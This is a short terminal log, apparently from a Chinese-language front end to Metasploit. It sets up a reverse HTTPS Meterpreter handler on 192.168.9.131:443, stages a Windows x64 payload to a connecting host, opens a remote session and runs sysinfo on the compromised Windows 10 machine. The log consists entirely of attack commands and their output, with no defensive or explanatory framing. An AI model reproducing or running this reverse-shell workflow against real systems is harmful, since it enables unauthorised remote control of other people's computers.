 是否立即执行上述命令? [Y/n]:
[+] 执行命令...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_https
LHOST => 192.168.9.131
LPORT => 443
ExitOnSession => false
[*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.135; (UUID: y9prrkpi) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.135; (UUID: y9prrkpi) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.135; (UUID: y9prrkpi) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.9.131:443 -> 192.168.9.135:50934) at 2025-05-15 17:54:33 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-FT1M7D9
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >